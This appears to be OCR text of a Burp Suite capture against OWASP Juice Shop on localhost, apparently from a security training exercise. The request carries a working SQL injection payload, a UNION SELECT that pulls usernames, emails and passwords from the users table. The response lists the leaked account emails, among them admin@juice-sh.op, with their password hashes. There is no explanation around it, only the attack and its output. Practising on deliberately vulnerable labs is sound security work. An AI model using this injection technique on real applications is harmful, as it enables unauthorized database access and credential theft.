 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
apple'))UNION%20SELECT%20username,email,password,4,5,6,7,8,9%20FROM%20u
sers-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-4QdvEfaLmNPxE7calvIca1jACY4"
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 ETag: W/"d25-eRBu7jitusU+ilDZmNP/Qxrj4ck"
8 Vary: Accept-Encoding
9 Date: Wed, 10 Nov 2021 15:20:02 GMT
10 Connection: close
11 Content-Length: 3365
12
13 {
"status":"success",
"data":[
{
"id":"",
"name":"J12934@juice-sh.op",
"description":"3c2abc04e4a6ea8f1327d0aae3714b7d",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"",
"name":"accountant@juice-sh.op",
"description":"963e10f92a70b4b463220cb4c5d636dc",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"",
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9